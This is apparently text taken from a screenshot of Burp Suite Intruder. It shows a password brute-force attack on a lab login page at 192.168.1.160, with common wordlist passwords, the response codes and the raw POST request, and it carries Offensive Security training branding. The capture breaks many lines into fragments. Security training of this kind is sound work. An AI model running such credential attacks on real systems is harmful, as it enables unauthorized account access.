 Activities Burp Suite Professional Feb 18 5:21 PM
System Tools
Not secure 192.168.1.160/index.php
Burp Suite Professional v2022.1.1 - Temporary Project
Burp Project Int
3. Intruder attack of http://192.168.1.160 - Temporary attack - Not saved to project file
Dashboard Targe
Attack Save Columns
1 2 ...
Results Positions Payloads Resource Pool Options
Positions Paylo
Filter: Showing all items
Choose an at
tack
Request Payload Status Error Timeout Length Comment
Attack type:
0 302 557
1 123456 302 557
2 12345 302 557
Payload Pos
3 123456789 302 557
4 password 302 557
Configure the
5 iloveyou 302 557
d §
6 princess 302 557
Target: h
7 1234567 302 557
ar §
8 rockyou 302 557
o §
9 12345678 302 557
10 abc123 302 557
resh
11 nicole 302 557
12 daniel 302 557
13 babygirl 302 557
1 POST /login
2 Host: 192.1
3 Content-Len
4 Cache-Contr
5 Upgrade-Ins
6 Origin: htt
7 Content-Typ
8 User-Agent:
9 Accept: tex
10 Referer: ht
11 Accept-Enco
12 Accept-Lang
13 Connection:
14
15 username=ad
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.1.160
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.160
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.160/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
ear
1 payload pos
Search... 0 matches
2649 of 14344392
OFFENSIVE®
security